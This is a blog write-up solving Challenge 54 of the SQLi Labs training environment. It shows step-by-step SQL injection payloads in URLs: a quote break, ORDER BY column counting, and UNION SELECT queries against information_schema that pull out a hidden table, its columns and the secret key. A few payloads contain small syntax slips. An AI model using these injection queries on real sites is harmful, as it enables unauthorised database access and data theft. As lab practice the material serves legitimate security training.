[ Solution ] SQLi Labs - Challenge 54 [ GET ]
- Jun 25, 2015
- 2 min read
This is a SQL injection problem from the challenges section of the SQLi Labs by AUDI 1 :

We are supposed input an id (integer) as parameter into the URL to find the ' secret key ' that is hidden in one of the random tables of the database. All we know is the name of the database - ' challenges '.
The interesting part is that we have 10 attempts to submit our queries and get the secret key.
After 10 unsuccessful attempts , the problem resets and produces a random table , and a random column within it , which inturn produces a random secret key.
So , the first attempt is to break the query. On providing a single quote , the query breaks.

We have successfully broken the query and fixed it by commenting out the rest of the query . Now , we have ample oppurtunities to inject our queries inbetween the quote and the comment :
Query :
index.php?id=1' (our input query here) --+
Inorder to find out the number of columns that have been used , we can try out the ' ORDER BY ' clause.
Query :
index.php?id=1' ORDER BY 4 --+

This gives no result , which means its an error. So , lets try a smaller number.
index.php?id=1' ORDER BY 3 --+

And that works ! So , we have 3 columns. Now that we know the number of columns , lets try to get the name of the random table which has the secret key.
Query :
index.php?id= -1 union select 1 , table_name , 3 from information_schema.tables where table_schema = ' challenges ' --+
We put a ' -1 ' ( a negative) because we need that part of the query to be false so that the rest of the query is evaluated. And , we use 1 , 2 , 3 because we beforehand know that there are only 3 columns. So, instead of using 2 ( any one column can be chosen out of the three) , we use the ' table_name ' which is what we need.

This query gives us the name of the table that is randomnly created in the database.
since the second column , which we chose to inject our query is the login name column , the value
Now , we know the name of the table which has our secret key. So,our query can be altered a bit :
Query :
index.php?id=-1' union select 1,2,group_concat(column_name) , from information_schema.columns where table_name = '27PGCA7N15TZ' --+

So , now we get the columns within the table. Among these , the ' secret_VIL3 ' column seems interesting. Our next query is very simple. Since we know the table name and column name , we jus need to use them in the query :
QUERY :
index.php?id=-1' union select 1,2,group_concat(secret_VIL3) from 27PGCA7N15TZ --+

There we are ! that is the secret key that we needed. Let's try it !


![[Guide] Turn Android into a file server](https://static.wixstatic.com/media/7db52a_a5944999195647eea09b969cf1dd2902.png/v1/fill/w_447,h_250,fp_0.50_0.50,q_35,blur_30,enc_avif,quality_auto/7db52a_a5944999195647eea09b969cf1dd2902.webp)
![[Guide] Turn Android into a file server](https://static.wixstatic.com/media/7db52a_a5944999195647eea09b969cf1dd2902.png/v1/fill/w_220,h_123,fp_0.50_0.50,q_95,enc_avif,quality_auto/7db52a_a5944999195647eea09b969cf1dd2902.webp)
![[ MOD ] Simple WhatsApp MoD](https://static.wixstatic.com/media/7db52a_08bd28ff5e4b4990ab274e00be72a972.jpg/v1/fill/w_447,h_250,fp_0.50_0.50,q_30,blur_30,enc_avif,quality_auto/7db52a_08bd28ff5e4b4990ab274e00be72a972.webp)
![[ MOD ] Simple WhatsApp MoD](https://static.wixstatic.com/media/7db52a_08bd28ff5e4b4990ab274e00be72a972.jpg/v1/fill/w_220,h_123,fp_0.50_0.50,q_90,enc_avif,quality_auto/7db52a_08bd28ff5e4b4990ab274e00be72a972.webp)
![[ GUIDE ] How to bypass Android pattern lock security without system wipe](https://static.wixstatic.com/media/7db52a_d9b3087e53dd4b92971151443d569a79.png/v1/fill/w_447,h_250,fp_0.50_0.50,q_35,blur_30,enc_avif,quality_auto/7db52a_d9b3087e53dd4b92971151443d569a79.webp)
![[ GUIDE ] How to bypass Android pattern lock security without system wipe](https://static.wixstatic.com/media/7db52a_d9b3087e53dd4b92971151443d569a79.png/v1/fill/w_220,h_123,fp_0.50_0.50,q_95,enc_avif,quality_auto/7db52a_d9b3087e53dd4b92971151443d569a79.webp)
![[ Write-Up ] [ HackCon15 ] [ Forensics ] Surprise , MF](https://static.wixstatic.com/media/7db52a_ded9b2df5d0e42208cd8d495646e35d2.png/v1/fill/w_447,h_250,fp_0.50_0.50,q_35,blur_30,enc_avif,quality_auto/7db52a_ded9b2df5d0e42208cd8d495646e35d2.webp)
![[ Write-Up ] [ HackCon15 ] [ Forensics ] Surprise , MF](https://static.wixstatic.com/media/7db52a_ded9b2df5d0e42208cd8d495646e35d2.png/v1/fill/w_220,h_123,fp_0.50_0.50,q_95,enc_avif,quality_auto/7db52a_ded9b2df5d0e42208cd8d495646e35d2.webp)
![[ GUIDE ] Build Tweaks for Android](https://static.wixstatic.com/media/7db52a_d79242ffb23c4268a40bb1e894ed6338.png/v1/fill/w_447,h_250,fp_0.50_0.50,q_35,blur_30,enc_avif,quality_auto/7db52a_d79242ffb23c4268a40bb1e894ed6338.webp)
![[ GUIDE ] Build Tweaks for Android](https://static.wixstatic.com/media/7db52a_d79242ffb23c4268a40bb1e894ed6338.png/v1/fill/w_220,h_123,fp_0.50_0.50,q_95,enc_avif,quality_auto/7db52a_d79242ffb23c4268a40bb1e894ed6338.webp)
Comments